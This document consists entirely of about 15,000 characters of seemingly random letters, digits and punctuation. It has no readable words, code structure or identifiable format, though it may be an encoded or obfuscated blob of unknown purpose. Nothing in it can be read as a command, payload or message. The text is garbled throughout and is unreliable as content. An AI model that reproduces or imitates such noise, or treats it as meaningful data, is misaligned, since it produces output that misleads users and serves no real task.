O(rT~&r6))TDe(-TCVIrrpo+p|p0WIOrr^DuA0oph6DC~WII^W-^w^-pDSBfUixW]W|hSA;x2OFhFOFqAi7]EXhVhUfFB2]sfsI@qWhi1]OiS@UIOqR_VA(pw%dh^^0}r|r;tNEA|FD@R6yrAX}~CfI9CFWh1wW(_}WI:SuwRk0V9y(F5^fks4-r9S0%II0IkysNJI/QJI7(QAi;ddxDRzi~D~E{w~e{/QzBCNd&(%Oup(s|%0syQ6Cu;@dS1ynI0wBk+|_oWwT:)rtuRe4L7eVUrqXB1JB~hUD&(TyexztdekJ5@_ULUyyQ~+9TE~9NW0]N(~JfIBe5EWA7WrtiIi2s0qwTxotirAW-NT6C1JK9s7kf(B2SxpYNx-9dN:ESyry4rr+;yE}dy+IOp&upprx;Wzp/reUC(W-swBntErrwEr)pruV;BzBQ5kS6z)UBUnW~)FBV4p6+4tkp^SAf)Cf)9XJiwt:^]IqS4B%4W-q%]0+iyN2By+52x%1O{LtqEos7Ex{DQ:to(_qpry%pwD77pxEwW4_iEr^k7S1Wed+Vfn@Vyx+k)e/_x64y|F{}AO@;e4%f2~nukF{Vd0hC&A{@e)k1e7trDi%Xi2rNDii{fw9BEWrT5{nw{pxkt5;ti^q)CfqNNW{%K/4/eDes%dWIYxW%+9qNqqyI~{K(q{RIupDWWVk]xoEdIpIrWAht6nICChB:+xkp-OeCTR(AY&wqifLUzCp{S^zIWX:5:6WESBrwioxwzp~;x@^|xST}(p06fy^RihIVyhr~;+d_kFAE]Dw(Y@w+pI(yk6:rOiEkrIpTWTzBVqW+i@CKu0p}ofAr9rz9zkNEBNuC9~5o(UrLOz_WisXFkCUNz2wJE25;5I)F;1E6Iy2%r0oO]hR-(75@S&_y9S+/%As1%Ufe^k_yt2x{%-fX^w+RpI)JXOE;ruOsOLqO]%0rq7n^4{]KfzQOtY6@%Dqt/o]]4K(Y99CR@%I%Erk}2924o@&Ywkf;2|5}/QN^txE2e-I4D]J)4rhk/qLn(%2A1/%ewhD@(wqp/16D2~DQ]Q0KQUz7//%1NCJuLrr@B^2Du@DinxounuIDyE95i;uurIO~;xwn%KnrOp5WxxqIRnrUryBuBSB):BCAOOxR-RB)]kr]AFLEB-BJ-x+h2Qd:_p7p2rS~6EJ/:EhW-VooWW-zBJxL6i(dhOO+OEW:q9WWA&WhdkAO;xxJ-Iz^Xzh]k&r-RBU2quuh6FT:dpS6//rrrWxrdtppp-V)hzWkxnyy:rd+p&z:({2wAwOSThoIEIi)V)OOI(|0pkuuzDo%Ery|d5xpr~9A:6Eh]]kpVYfWBURn+{]rES^pr&IOidfFFndTRks-E@25S:^_@_|Ti-w)+}fx|_uLIeK;Eu-RDJ5no~}upLy}{O_D{T}eBoDR)ext^C2prqkK{;i}IoWruu|_9SuLQUd(Y@(y~x-dDAKT_qpksdkKrwuEhASIrEEU:x&RuzKOIoo7~&B|^r)22N9_TV@y@%+uFh5%tRnsOeXrYX_r%Yx%61ON@e/rqTuIrE]t9urpt]1rrI]F]9pkD&i69wxxL^r1OO5;t^x]uw/I)TUnr~R;N]]kkB{{BBAh0-~O6;S{u9+p:i0xES6&%OiKh%q:kdpS:T@@L{qOii^ioWV-ppzr~Txp:V+JXT+Rih-k+NyBL1SI(p{E|246+](y:qkee}{B:Y//~UOT6NB_EWffNW~UohTou]2u|{ooEr|yBrDpIDpIxC]uE(IEE;u+I-Drp~4k;6V99:yV]B5uAU-:T}-VoQQuBNVY;k_WYW])t++@_^}L]/nyB4o-R/)]ffs%q56y2]fy07d)yIKoI+||5rE9sz%e(xBrEOo-WqX&J692~7rSd@wfy--UI&(D9^2^s|OVBY92d@ChhOE+:)7;21J%q7/nRz^2iS{/@(z@6qerRxk2^DLtws2(]CEskyfI]6LeFsWV910p09QurhS9D;IpfWR5/{AnDE5OodwkkrfExwpU~iKS9yTUty5{;u^WyO]9S)o99SE-6ADpF9Ihrd0WKrOd]]o@O{zWOrptY}JfT:irkOENiNu(B}5-qzfO+~EWf&W)]7:oSFdyJELUBqtBAruu/rprRnEDV-L%E~]tez+NynD)rL~2EXDuz6(KzI^e;ECwA|rrh|RWuD^SNrzwz^zBUuux~4O&w0dDI]9q;+YUNCBNXODC^DEOrEN:E7:owEzu-hi7dn)6KRS~R(F0;y_VXxtL2|A_{E-nq7xoLfh6tV5-/A_V7{f@Ei4Vp;XfiuL967D4uW6(WrtoEN1n+xkzVDp59rJt4){((sQw;iRfQI_kR0O~pKtEDWiBxy(o9D;&A:Rr2ydn@r|T+Q4f6xYhU99e;URV9XD^-}s;Lf6%YS2775A2/RoLWyEyhr1~tC;uT6rk:;D&s;YrDr+AIpuUWCU(@6kynDQpI7eV;fR7udCWdJO~|rTV0qq}EIupw]WBt4~COoOS-S-nWS/KJeA{hi|+x^JWpqnxu~B{hxABkiqzOrxwYWSNCy]~iB{BkyBJ^I~etwpxO}IdS%tfWizrEKeYDT(]e1Du46Jir-40rI95SEnyUwrxV|pruw{Br{WrkEBKuw/p}V_o-h_QzEenww9;~xnp:DOD9;X:S|5oWt-At+ix1)w}V|d{U7rQkORDI:V-p1w^(WIuCzrd(7_zXetf0R9^%~-DpVT-i4Xd-{)swpNWrrhCV6iWR@uV(+QVLk;0itpk1qUr|h%@D]D4xQuIqrIy/nurp&L{KexT-dL@N9(oI|I9(QhRp0x_EuK:OfhQ}Ie;znCy&u-Ezr-};u/NqhIS&BCOYU{Dr^/y-O_&kY6E}5;xn0CIRJ:qr}qSxnRVux0S~d~6w;iE-OkrLVJ|B|uI}zWCsWhE61WfzA9p6;pqrIq6@T-Wr%REh~T{Vkzi;kktuwiq(R-;uUyqIf^V:;N/TDxqu^^JxARArEYn;ised:hk2X:-nN-Dr(h5Ipx9kp5uFUzuLziprTW%W(-NOIrAA~q2WoDD:Syyo1E;-WIOTIExfCi_5YW@i}0^U&FsCk+T2~rAn1q1kWV{TF6)UUoXN+fd+F}]Q:ROR0|Wr(stSr;B@h9Yo7-&^ThV-Wi4ry+Qkh]z%)u9sdBpRsBIEWsYe;;)tTXXfxJr-SY(W}~I;z/D{]NwN~UdOIFOI|WfBouud)f{Q||_Q/N~L_pIoot_zYxrf@-74pVyJEUFNyn5W;O1V(uK}xBI^iOz9IpDWNOd4I6J~n;pWf-FzuunEIk9_zs50U]u6F-DBJ6(+kTNe{~9D2r~DVuES1&JtYuwx^J-5ei~kKWuK6zw(IFqOEyVyrwzexrui:Oy~Th(x-4:Vu_uqrukyiKRUXDnE%u(DS(A4JENSxr5Brrp5e+(rByWzt+|IkxWsJrp2IoIS+w_9WTTDkxkWTxE9f}NqJduUYsKE+@q|rE^O7r]%e}4LK]6);DyWXt;27@L15w}i{)io{&kWWfiwrF_;UuC2USpRD9Ty-]%Xrt@rt6]TVWDx4kprIStzEA]@p]e(KuukJOrD2JKWs1620(i66)~NIrr70Spu}-WEE_K)w@uyoRp)DtJDK5e_riTpen1|xL_1AYX9u@XVF/uJ|4K7B{pfU1W;2/&Lu%O16kffWD0-JdTzsI4h2;CLrwt]h);xeQFOu]VF+X@/oWBy+~]uSy/u%~%TByri;nUR5X5YB+Wio+yAxN&{(WL%xONyhi6h;_oOW1}(INF/oA46~Wz]:Eu&9ornK-R:(/&f]W;hSBk%uXu0i(]~NS(rO6yrxESUNrERQIR~u_os1WWr)pD~TK5hLo+(SO~rRYUYApnU~IwfAOhRn-z(0p6{}ohYp@o}7KpwkWh|yod%pxI{0^-Ip@-Ihki4fdnD&W-Up_-uo^Du+xDR4WWDxSI~J6TDUz-r+^o~0Yt~FdOss;oI&;r~Do:reYo7zkOD-W-DoBRzEBpkIpWI__/Dry96rYO;yknEW_&;x/hxr)4O9A26yEwkp{4ONhF:XTdp0%(y0n0LrQtE-/R6_wprs-erhruy~r]:{t60ro6_rk/qwD1zYhkpOKAz/UT;rw;rrKJW@k@kwpXOs@WWk9~W:SiE5s(k/sYLQJd6izd_J5dSOh(^E62^CfSWI-%ErV(rrBh:EyT^r-hpE92OEe{6hI{;sw+LRL7LzO]rzOoEI]CyJ_/_0z:EOqJS~WO^r-AYu_e69k{rrtCSrNwytxfL+eXyJ5xyWrsSCCok/Sqku^pEr|NyE;5pr~;yxFEyrEz_9+2z}4i^E]+^rr|Eru:Oz]tyJ4opWxV{&yASrt1e{6&2t]426]y4x5rRfwY+I_u;0yA0pIui(ht@h9]@Wpko4JFx4hFt+hrypwExphFJ+u0)T99Y-u9Q1upYwD99)q9zi;9(KhwU/wu(JC9ipu;KK5OfthuS6N~xwhkf6ru@)^xJRp~WnCO~oSuJCt29|rp(oCEUTCwLOC{fuC_{pCpf-Ie5Wur+Kw}{U5{{K5w_0DUEr^9ATi;9Ur1Uwp9{oT;ztI;J6hx46]EteDUU6yQ(n~zW}CxCizus5T@4R:hWUu]OJCk+-~ED^|Q4|RQOUW)KzE%WneiEIR]y/F+)rru%1h;o+CwIhprotwr71u9Xnhk+Kuuf-FRztpDR6x);5/KxYO)R|NzeUBp;wBzu7r4@4kwK2xhuiyd^T0yI5DoeDLWJworr4oouC_hu6(~r0iI2x^Wi]WT6f2UX10t/{0-ByDOi:(Ir4EDUE:6pi%w]Nypu1_::tWDxOLiis-rpW|dT}%CJB:p%6W55N{UDrDx1;kU%2L)y@Ywpq)iYJduDS^o]5doit2p~_pJ4FLoufDyuqLWr+05~A^-~)K+~XYr~T@D&nI{wo04|5TWI4)p|LLOt:TLE9(I_1;DwzF-T7UorS%rpz_ruS{4p^kD|CEpUI(RriSTRsWo|D(drSYouKzID(6woEO1D4~ID@4DBCerR_iNuLLDr^toDsXOotk/@L;XfW;eKdp_LEnLkE)SrrEkO~E6^rBR^q|/:kh|_Q9w4E~tYO(+(En2^9dQ+W9N]EV/;Lnnxyo1FIoT^rq(kroYLU2By5@wL4)W^tsuy(rf:|(eukyVx+JA^5(+O+;i{Iy+xrIAp5E|9yB&%W2IEDSiXew(6-&:x5h{WwhXE-pShEeUS-Ss6phVzw1_Er]xWze%L-r1^i5)]E&I-~]Uo-wTq9SErE|WL(+]Wrwt^B{+(ii~k2^FJyEqEuizpO7V@B79RwA%O(YSrf&fSBw}0k4o;R&kp;&]eWQzKyT+_Ef|XrTAOq@SkwiO_B6U&r)eEeIrLrk(urIiprIz5WA_e{ux)6h9yru7|1p9YCue&Iw;Strr6dp9(Jh-(qhrxDrOO4CNFo69)|hk:hu_(nr;;ihwo(CuW-hw:WF~-{r/JD4/4ppEsWT;unrw;R9wwh]rBRp-pdOUONCpWzCx//uu&6@Uss@U}}ruTUp96|Bp(WDr2rV|{@w{6wXi+@@zFNwi7E+9uop|/Quu{~5}Di:i:_BOeuItW%wiD0Xt7QhtU/Cr(~uILI0-0fhw++5]enu-^kuhA1k@U-wE~O+xW1T9{Optn/pxW1^@DiruUKhwezhw+nhUd(pEExhw9ur]qUV;xuu]O)Sx]hr]pthJ9IXBr/4ESF469th@0t&+9-SszC/uq+9S~i9tRuiD|O:Iw6%Ow6^ouqBrh()WL+Br:hxt]dupp(64N{zJ}~)oq|2nNQxWCAnEDQ(FiiknyYI(/DxU~J@{Ip%DiYf{D:pIX/zEIC;0~n+Dr/ED+txf}y{hDDDD+W_+}S~p]eTE|st4]J&owtBCy0D0w@enYCS(}6B)5yT0tyOOD;BuD&R-5~OUDBBOuXzD|e^D~|^-U2E-pzSp~zSWA/])FwoIf7^I~X^o~DE~uL:hpW5o~R;Dr+0Or-iW~ELOrn0Dr-{ITDIJh4dD)|^o))iD&1:tp55C6@OW)2kAEWYW~eYihzkDIAxQ6fUqr@;ok{niFJEw2X+OrLY/%r~+Wk]XODIeBYB9xIkXuIsUxV)uWIsD96{7__sDz]pxR-(WkUx+~Iy]06]JTxY9z61oXp(zpQ+dD0)DrkesoN:rYrufr0;y-U{_e-5;ThSIzhr0:Eu/:Ee+Drs4J+tT}-)T5ULkKOW9_xiIYEkIkuFYs6(s]UxIeSk/LE9V^C}tEO~e(1C+rE94prB&NS|d^pX(Dk+f@Qt]5yp2pE0^BCurSEVrTEIkJyqt+]IU{|rrX(DfDQWhrNz2^UJ6E~|0T}}(oEe%2Io-F(o;wyo~kro&C(o1_EU9xtx5xIsI17ph6:Ir6o&xWo-IY|7Oz5nx;77uxohW;WekWot|zDS~eQxCDRp;i0x:-TzwAK|(9nTUCur(huuntC&z||u/6)S9zs65:O6n;4R9x@zIF56fA4]7fYxt6:DqsW]h2&+A1nA7seJeU@_&x7CqDIot@U9]R~pN:+qpBYiW5_C&q(wEkDrExwXrNJh^)zh9]Kp^RdW7NuhN1+uVpwhrz+J0yhuKD1wFt-Ch6NCxYpux)KhI)|ut|C]O(-0-09nO|(ErJrukAJ0h:+N~AASAsSAxuOJBh5dS_C@T}R@qW:i{Nzh1p4S9QCu-@:25/yCLkX9e_rICfQw0oODyQ)wdNSoC:EV2n~0C%]wCD_12Kd0N4OeXICUd1^-6REUx)-ut)QBt7//W)nkTdEdK6@/V^sfQh/IhI|krtUu^-B:nt1(z^{surN^up+ok@fK(J-tN~fdhEXxTwkqh5p|Oheuu52hRW(T0&;~V~Nw]sICEBp0|E@IzWOSO^DYppLxWBd]os&&WwhYEIfSLU&5Fw6_^)RqIUTuB)CUu_ry1h;riO0WuR6+S~iWEd:-R6+DF{A;1rJVrdOY]-%yy0{;Cp)OVDBYyi&-reR(r7D0UwJ}Y{zN]iJV|D2E}T:%|tY|4eo%IyeRydehI:y|dTnO~DFDJDIJr4n1~sCT]{nTKACL|wWrkWrw%rI]Vr&Awh@y+IU/Yh-{DR+yp~W;rrftrr(X-rzxu~{_/%rEDykw_Ve|spEf0kE@LEf-^e:J|@r1|;]d@Sq-WW{YT2UqAOBI/^]F5@k(DeJqJ:tx4/O2IYI+O_uXYQW2SIEwUxr(e0nNFnN_N{VhL]pu~]iXOK_XrDiK/eO]R:f@z:dTo&xN@KYu@tCi9sF+WRL%We}6y^Qz700;_RUSh;@I_|peEf^~4sWFOnrIu|sNB&FFRAi@p@yBVx6@-sFxiqS{zTJTqywCo+R]%IFEiJ)s4pdnJB~z6CXU^~_nB0I|u1VVBViKesYKWVzK(Tk22z~5&k:t9;WqTS-Vr^{oXErY(Wrewq4w72yT-(Eyp^;Qh%yy4O{}xI(~r^nL4rC{ne{0+I-_oyRE:/O1Br6_o]oSS+i&i4nuWduE+nt^C2n6hq|r]7iT+{QS/hrhOYsr:fU0;:%pO(Qz7xfEwzuxEn1L5fx~;n7Af&t_rIqef^42t^1{LfhLVpDw4OUqR^q(ukQ{x+I9x({}tKd_{y1u]ERhxI-N91huVttuu5h2NBOpw-i%K1T29+nt9eKu;1-Tw+Yp9])C:-;]K+sKVJndK1J_K+fpudph7(5VOA4V7Cw@Ew/rIFozrs6)IshAtK]u~YK(A/;eYTe9OSx;I6~S1Ay16Dqft_5_{e0dIeDd0%6I7uD7w_SuxWqV04+wzi@70_{oknI00Q0weCOQi6{)L1X/y50o6WNyX)y/KN|]FSXA)Jt|XER9z)&UqJNu%(_Er@nC^QUR9VU-11)7T_y0hE&h]e)SftJ9zSYI7Q^N^0_V&fSAWSVY&)6/1V6L77Yys}u}iC9}+5^UfKBSrpXx&|hIouqYD^_{C{yLopCBoI4S-~Y;-DO{pVTLhzqywzCrwD+i]u6A6_r-w6ryi+k6ROrrzxRBIWSihBBAewIExzuupo_rpqWy:]ECh--uC}t-:9r]hI(69qfoLtqT~I-6|Bw-9t^xxuE9|V|LrEkpKIyUw^~W6u]wuLyAypCEdtO+AyTOJ4]6zWpdN~sA]|kDUqsRIL_1f0;kfup5FS;-f_F;/nD-D])FrtA:0KK)isff_Dnsq1R)0_95SEsXKu^6Fozfp^ntTtV4fytitEFQTE0W-ryIWuFJr+^d0zKe:V4UR+^pu@n+_V1fn6s+A_1rr(S9)tRY-L5}x(&F]+N1&Yo(;@5%EW4KNo:dkutB~J]rDtDn6VF6epxuDtWKu+A92S~nWhWxfUUry9rrrhIOkd|;2iU&OkrBYT~~S(u9D6nf/~&0x1N)0V@]/R(Xfryp;rix{Dzu{ow4|C)XprNdN_fr%kxEw}-WkC)U-;pp;NpBYrku9ot4oIBX&9xupz6upQ:zs)xw^OLDL6;C7||Vq{KN@1x4w~tJ{epeEX{E:Ir}I/{%qARTTqkw29tWS)r(x7%y{(%|Awd9ruS%-BSkY~pr(-A~}+9xDnhL{+xt|EYSYI~wESAEpRI|_~S22u;}VdY(YNoJIu~9tz|^^2/^{_(~phtdUn:xIJE^]r-0@^hkCCoKB+LUi(k]ILyEkdIU;trru~~(hEOy]R~~Qu]WESBhrDn^deOez:16DEBBByCrr6^nkWx9w]fD(yB||{6pp:x4n2W]xs]kYFx2BIppp4OL^E:2~R]]%:pr00x~0Jh;_9|]i_|RRydo&xn}u|W{27f|E)w{oD(9&Uthh]W(DxXBAzNW]-yCAEVpDDeOBt&A7}JoJ(BS-iE{]CR42UwVV67/9rrR&9tAFBo9]s7r]}/X)wtE;DA5-IhVWki4~w_(^(WNNor(yWEJqe|hk^)+&ywNr|z7qpoQKki|]Cqt&+u-uznU}OfLET~^T^KX|dw)d%Y{0D0x-nuI999BUy@(SDpp~{0}}Twp:s7B7((kL+%SVdUs}(^rIU7q^d7_}S:KRnoxi;rQso0RswCC7Ow4}Ktprtnr|%EW]ph;pFSo@t6]Sw%;oYI)6_ph6U65Yxxt2t/-O_7}fU;;Kw|Ydt5Ji;T-CJwEuBSN}LBfd)V|+]|FU+~fA/}e}0{@hQ~eeskpuuwhAU7iF^)zRr;h7zoURifK~F~~Qk1^d)@Y0rLr:+:]/D-KKz]:zp:%FY~2Qxdf9&0SDu2/hz+JWuI~WQ9{O(Ke/S(x0&wEu%D9%(B/_NrBwXKrS]Ar-i+/-rEe29x]ztxuuAfIrI{SEOh2%yr|pI6EtwzOIAqoIh-)tWWeAer^rsT6phXBOrOn%EEe]6Ett;2Vi|R~huOVOIFf{EI&6XrWkQ)Ix7BxTp00UI]N-zrWt2uuSz-I+ufODrAxzE]Bsu;Ax9phir%WII~:rWLd]zyk6IrCkr{ry5ryIVE-y{(Yo;WVNC5y-~UwT{B@J5kE7BDtpqquCJ)r^UYUrh%IrIInCF-9df6puWx-DwD^WW0%qky)O49ux0D@wn;~onW9zeQuxV~C^{}EWwkX_V|iT9kxJt}CkQ|Dh:d(+W-R{xn5L)Xk(LU4hY_BCBR9i]_dRq~toRkeY+pWo2S%DuNVV_0Jfs_es_IC21KRp41@0BQh%hyp5h4OIW2tUOW:uRO;;YnRk@O(p(InWh]qCS|fEukz;XYn]F^2eXr(&YqLnt(YQBp%5uXienu0Jz4uS2U;:hOhEwxqzIk0f{4~EXxKnxVVYW(BTuX&QQpEe-5E6&5~_Qe}5FYLI4BX|)|T&:t%+to/S(QdSuWW2i~6rudoihKTrN&{Jw(/%L9+WKYd9hF(JdSr/^y-(BpW]xz6pCQBI~0TYyWA{9x]WKhrrwCp:A|/J/Oy60U}:qpN0hqSorI2SxrYwXC9tLzd}A0E6II/BIWr/SkuLKOC:nOzr|)o]IErD;WuIfzw;{dhp~IETd{J{;L//9:xpp}ux@E+x{)V--~}XyVN]zL-&Yn6q19I{~}QrUqp&:xr(T4hUzUOwyL{-oOr)NWk^E2SE^z|C&irpRKSzB(nLSk;)]6x9W+LVi+5BoWwrkWrp2iN)JRkiOqqIRFiWOnT1kdsQ66+uu%W1J-(YLFReYE|4iL|w114JiQRIrUzxkzV0xyBK]6Fe&7t@sR60E4n^EnkyFze6DWEWrEUi99o4i-sz1f7wo]W~xB:EYU;Jx+DxWo/y+t2s@1S/0nK2_nkerWiSuIIJ;](5|p-~htFJ^I1zES+r-ir0S]QfK&TSyf&~_2q^]d(6TfDCTEyOBk4z6:rKAVXRFt)dE)qAxYkh;%ChpW7Q{r2eSBRTqE)idqkWSBw-Lu+7X0t0CNrJ~xt@r/99UE7CLQ&0TyroIDdpN&/X_x%z&p6]s96rhpSOIo;^W~&J]CWe)t:B}7Q5D4:6o7/oy5|E9urNx~pRC{Wyk6LEOrxh/K9+yowh9QOONxeSri7pQiwkWuwBRtIAw4^4NyNdW5I]p6U:yLTq4V_{)]L5yL+kCL&FNu~-s&E5]fY-rCBq;;4E46rzior^INrnhYRIVst(^@w)eQLORX2;W(+IwSr(XDwS1OqhTSrE-r%rxWx@WK-RWd)^D;BrR4WeVd%I+uynirp_SuhCSQOY~@ALr9kdfy_f{94+Vrxo|TWWWy^F2d(@wks_&hCwsXsQFnsrLn]/zkXpdKU&{V+E1{e4T/^rOTnA:i|2iTiB-Fx]{{dq(n0@}rfeXe@ws0Yz(;R(Q+DRhw6@0@+dqrdzNYVOKn}xDQY}^2s6LL0zwo}d0{x%W|}{5|COq{eYF/59:zV&qWhq/iSBu/WiqBpwDkkxq~(rNAN;0z~p|T:hkQzL/d_BWi:_%Q/I&t9yTU6rx6OIRDp{uB9:wy^xyuAu+J:pIhdEz~hYk|/J//p;QO2e-BUqryECfUBVKVK%E]5IutnCO(1o:k9FtFC0XQOprtE{-/zDsBNuNuwxhDDYp@-pRno]wA6i)0;NBW@t2xE-}szBA2td^Di&Qkxo)5RwLBo1Ir}r0~Si6L)}N-hw)^V^-JK(rnD2E;@Jt4SL}_kVFT6Fp~t0sV_fi}zOt2Ku-)+@Q}kW-)2+CiKR;Dd@w1rS_@K@{7UFd&R&N9f&D)Xr/X^2Aw:f6|0rJDQ@CuD7&yK{tB7tB+7r^+Nro+Nwdf76qN;u2+;+dW6+1Wnzs+pk_fROhNewpUTeNWCnr-S57yK~5+(/L-SD@]It2fVrCA4Kh-{eREY):N6/4J9xF/CeEk&psf6-RhqB|KOBBB9e7xsfNK4zWNiBS}sUECVzNAIehQu+}@pz7UreKEiz^p@+TASr]Tru)tDwwppx}CrufyCEi&Rwn^^zV~kreWIx9_Tx6xDr6|I7SxrxrsExAsDdEkxh09ir^iqri9ph//rus/&ui9DwoVWAikI6+Jiuu]Iwp5rr&:kYU:TdW{Dd&hq6wT]w6^OzV)]BD%rAs:Du2Yqr4Jpw6FrwnAp;z6&Yq:Dyz5^~2Fpw^{SV&AR]%@I]R}Dw2{uyXV}w55~y5)Aus}pxIfI)iBIrNzriETww(p@uy}&wSq4ry0V)USEx+FBCNp2&z)IuR]Di7%s^r@}{ASXpr|Byr)BLw&t(&nVLCApID+Cp0LypA}{y61_U4DL{|UrprSTBx/r(TABICXk(&+ESSDu]Dy1Dq1JBup+k|CQ(-rODh&@]iws+&ENh00|~TW]~^r5E6rU}@rfNTe}QkrIu^E/Dqe{hk9tN|L9FVETQD%EOWz1Isew+wT/UwDKh0FOrqtNy^NF(^N]q}9IS4}u_ifx_x(DAO~yUo~zz|KnBk~:-60)r&ViBhkdopVYWuE5A-AV}hEUpIVUWq&TyrR-yw{tLBxdBp]}QpQ-Or+ASr1&{r]LYII(OrnNJIW6DI+op+fo{rQ5Ex~YDr(+OIWLrrU/ErV^-pw/O4W:Y+Sk5Sz-Vzr;VwrwyDrxL2B;U;r:LrrkdK-e+hru54rwB7-eyKrE~UuAh9U]I)WuLNrEhe-ee|rzyRrS5V^d/QrE2V6zW}y+_-q9:TpVfd]k)RktLefk+@r;SQA:Yr]5fdI&h{N1Xqp;JOuQ]Tu{J^rz}ofd0JuWE|rr@Uu;4Q()w~rSCQuwewiYn^^Yn&^YnFSkKnS]7:rzV)ry^FuA^6x7^qx7Q/Se{%SEQ%SETTx7|_rzRTxpR}xp0&xpu}:pr1:p5FxpwX:pwdO+52x75^x7%XSe&-Vhk_:7T{xh//^h/%S9W)OyW6:6:XxY+W:6{&^6:Sx6{e^YVIx7/{XDOC9:2q2Dw4VzOK:rO/QrO4_dOT7:u%/JtCs:t2nrJEYdJEId++WV+E(KABoI+]kKOAkdOUJDO76UO7~UJ~FKJA(KOVrzOI+zOr~:OkdzOk6dJ^:KJ^TzOy7pJF]pJCYOqWBTBSJ+Ux~]ehX~h]WJu|+If7{pw4AV+ny6B4BAxkVrh5CDu~&DwoN&u5tIq9Xxr@xIAU^rrEhIui7~A+JKuiBR+:|rz}wruOT+f2Tpe5|xr:i6EIBhEkW-uAk@xsDDw)LT+phpr_yDr;6rrU4@wTnIwzRprn-Dr;dpr+7JzCerrB@zAV0ArJV&rJ(-+;(DxqBDAAyIr&^AARLIYXQuBpe%o~%ALrthdp6AS9J6EIdqUJR:LBU_+u7];~7S-u7T6h)q(9_{x91F-r1fn^_IEIw+qo4xN^090rwWfpKiYtrW^1rz_1ry@1r;%1rIk1Ei;1EB:1w9p+~;K&~4zCK~0::F:^i~WpAU0r~uppy}f)W26DydokqUN&poDxR~-+U|AI)hDuoTSrLNWiD(BrBUWr9F{p%DWrEe{+BqxDJkd1|wprN{OrU{pt~k6D;pEz0drt&wBrU~;DDKDrO2orp-oxOr-r^rIrSnDuUwrIJL~IrdorftoIY7dtU|qI%E}JY_0pwCB+F-NIYfnT:p]T~ESuA%%Kshz:KkU~d/_B)/w0yRd^EE:f-;F@E&Fsp&^7BxBXy;XOh)_J-uJiAWhsI0N6rNEQxWnRxY]|_KJ]_KJ2_K:+_K:5_K/sry+dA0YEJi6QWQiOhS57OOnEywCuSSVzuqVBS2]:kTewAoLrW5/QxO&XxTYKWF}|JAOtr(XyWwyLrk+NrN4JddL6^+USryQJxDtuLez}rWI9un^JWWT5rwf{rzNRrrfAr9pQUVynrBUEu@A0IrkKrw5OzsBoB;%+F&suJK5|^)/{uEqfYsV_ksqUrAp|_okyN:h/FKSAV(+orVJWi(i/r&_X(x_Ikf+|xy@&r00&qWJQBTnyrr59Xxz+4xz54xty4xL(r2/0U@zuq5hE0se5C)z]k+_}1&z]]rF]-^rw%(L:KT:y)5:9XkB@7rErQSf}6A~f{6rQ]qwpU1qS({AVe^:uJI:A{pUSdyY&Npr:ND5++Wd9Er]]7IJWs2udYJzI1pFSE6w^_quoIkD9tLY&dy6UA&wx_pxD((]A6~D;9d]Vku52~u2;0zY1toysE~5nVq]}%hWuN{i)WuF:U]w5zRiI]pkY)IDJ4(TU1{TdryT5k5zWAxTSi-hx6}Uu6~BqnsuEDB:+y6EBELE|hD69_@:tC{uI9SBKCI:e{DUf5xz}0r:w4qr4+pEhTDxEFDw5EJ^T0pD]^}YWCIL;1puTrpRCTAde%zR})/Iri;WrUAWrkY~^6YJT^r^pt_:T2h(WfRU)%xh)(Ery//WridOL7hzCwo9reh6SYz~(hJE-XExOFL~EO~yQwT:Ck4~p1^B]D@-r:I-I9SSrdOUI;^uI6h7NkO6D+BpNE(sfkJkD_kSO~ozFW(k1Wo)NW:]~zdp^(:+|QVzuELItoQh&fO:xS0/AtwDptYBp|KkTihprJ|IW(TWred0r(u(r}JEr+|yrVILN~iAIU|rNAI9fVuDrdYLN~~CfB{ufB_yrAz]rW_{rhzBr:+R}NF+(u45rkDnIYpLtYWRq;rkxiq:i2OOrwqIriO^-7]ox:@wrqnVDD6ODB5ywt/{tEXB(EXx5RKhNLDErRU5X9-L_pD{&J5kXy;{sr)}iS4qND9N1xnf~rrqYC~OCsdJ]sd2&TRofyQLxXwYYOOWuF}JxreD5rk;;rONkAq&uxd/sw|5FzOYWYVdxqr~1xeXrWu)2T{F-SwA1rz]srrx{rz5ew(x%rdnYr9(%0:p~r]EkEI&Wwwk}EIks9f^6Wt~DrkVhrkhxrkIErx:Fx}S5hoiQryL22V7x)Yn-rAAI7NfYT&7e2z/}ry9~rTtnwrAeEBCOw-%^R--)u-w/yVEFNk0_pdr/w-E@o)FsktLy-dF4E4w^0wquruhO|+JCs6+]16+OnAVnxDW0@2y~D%/0%JDK{FEehCr9-&It&F@6LqrwDrIu&I:tCpT/%I}40]n+56wqxDxF]1uAezBseIuffDxyAWxIkDr+_0uN_prNpI6&59f{eruf]6BA]D0SXkr21NB{errf0Ir0thuE]RwYof+9Y}r4LprVfIuR-I+9X1wT-Ih~|D}O@9Y~yIr@tqYdxsxTD5AV&%w4ADy-Y]~T%p]BQho]~~xdAIyrXYyW(1oV}Bo~y%rwWCy1-~7&eBkRt|ySfwCuUprn}QC;WNLU]oo5rYK1t_LWzVLuf)D%9wuh^thzoFo}x9B4|%TC7_@Xi|xUO6wEI_w{RIK4T]1wDAxN%]z4WrrBApTTFfu7/dErxL-NItWr@Brrnfp}Ywhsdppt;rEpsr&hr0(NT_LpN6Iu}%Ww)&-E|EerVfy;A0iIthOEJu0qUtS)@dopNU}Ii9^r{5-rt_WyYxJi2qt]VYAp;N~~dduYqeo~I92hBhyRUhI+DiWo}5{f6et-Df4ESe1O_AAIK1I||iErwVq{^dArzzy;__-pdXe_W}t/yo7QEpCi6^tkiTd}zQtJ&n-DuLSzC/pr;X|-Uo]I5_oQNuDp4E1x5x{rQ|1T:p{]@}uE]&{+AA9TI%0rytLrruIrq6eDxtyreJ9x~4WNe/rrOK|-f@6AN:yr}&hAA2{r|}(^/JDr9WoxJxDr{t-rt/0wr;kirwUB0rWfrkA|uEekBu6%/BeWAE7;XkY6C9/0unetAVIUWW(wIVrAoD/hEw|0EWu21pqAx_pRDk6:FFdQ9JEi1T~S}WWz{V6_kt17w-Xd&:9OnW+Uw@SJC6N%/+qounDU/4R2/{]k_2_VK2ieC6F%X5Fs_1W|EyuEw)BhYTBXrEI-Wk]fw}|IQ&|x{y|w/rIQ0ii(B+Vfw|^CW]EswXxnrw5rrWnnru/dLJ1eoew1rWsOW91D-IB5xrVFe6T1Q/U0rhU96^ThB;oLIr_&zeOILF~:o-;zz;u+^]wxEq@6kEW(WIq9-{6yYIrEWt6~6K;}2SUtDJ+R^^I]CC/{i+fBE1|NtT|L_z]|]kC7:rIyDO~4kIAhOT+ET9f|Q/9hpDoEx7r&sKq;p|DW)UeC-;5wsD0RRI(_i%9Cu1OrIqk4KSqfwUFK%9;&o]wTU(YwrAULDyt@)(@e]CT+Eq|KU(@7tqRB%p9;k(KDpBNJR]C@d4^)yur@JIknxTY2&5}0